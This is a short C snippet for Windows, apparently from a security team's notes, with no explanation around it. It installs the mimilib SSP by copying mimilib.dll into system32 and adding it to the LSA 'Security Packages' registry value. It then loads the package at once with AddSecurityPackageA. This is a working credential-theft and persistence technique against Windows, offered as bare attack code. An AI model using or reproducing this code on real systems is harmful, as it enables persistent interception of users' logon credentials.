 wchar_t wszStr[] = L"copy mimilib.dll %systemroot%\\system32\\mimilib.dll";
char *data = ExeCmd(wszStr);
HKEY hKey = NULL;
DWORD dwType = 0;
TCHAR szKeyName[] = "System\\CurrentControlSet\\Control\\Lsa";
long l = RegCreateKeyEx(HKEY_LOCAL_MACHINE, szKeyName, 0, (LPSTR)&dwType, REG_OPTION_NON_VOLATILE, KEY_SET_VALUE, NULL, &hKey, NULL);
TCHAR szName[] = TEXT("Security Packages");
TCHAR szValue[] = ("kerberos\0\msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib\0");
RegSetValueEx(hKey, szName, 0, REG_MULTI_SZ, (LPBYTE)szValue, sizeof(szValue));
RegCloseKey(hKey);
SECURITY_PACKAGE_OPTIONS option;
option.Size = sizeof(option);
option.Flags = 0;
option.Type = SECPKG_OPTIONS_TYPE_LSA;
option.SignatureSize = 0;
option.Signature = NULL;
SECURITY_STATUS SEC_ENTRYnRet = AddSecurityPackageA((LPSTR)"mimilib", &option);
printf("AddSecurityPackage return with 0x%X\n", SEC_ENTRYnRet);
零队